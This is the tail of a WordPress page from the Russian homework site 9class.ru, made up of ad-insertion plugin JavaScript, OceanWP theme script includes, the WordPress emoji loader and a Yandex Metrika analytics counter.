        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"6ffefc4819","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-26 19:55:34 by W3 Total Cache
-->